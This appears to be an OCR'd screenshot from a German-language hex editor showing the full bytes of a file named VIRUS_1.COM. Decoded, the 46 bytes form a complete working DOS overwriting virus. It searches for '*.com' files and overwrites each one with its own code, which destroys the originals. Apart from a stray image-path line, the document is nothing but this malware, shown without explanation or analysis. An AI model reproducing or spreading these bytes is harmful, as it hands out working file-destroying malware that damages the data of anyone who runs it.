 NEXT-Soft Hex-Editor MX
Datei Bearbeiten Suchen Optionen Hilfe
VIRUS_1.COM
0x00: B4 4E 33 C9 BA 28 01 CD 21 72 1B B8 02 3D BA 9E ´N3Éº(.Í!r.¸.=º▌
0x10: 00 CD 21 93 B4 40 B9 2E 00 BA 00 01 CD 21 B4 3E .Í!▌´@¹..º..Í!´>
0x20: CD 21 B4 4F EB E1 CD 20 2A 2E 63 6F 6D 00 Í!´OëáÍ *.com.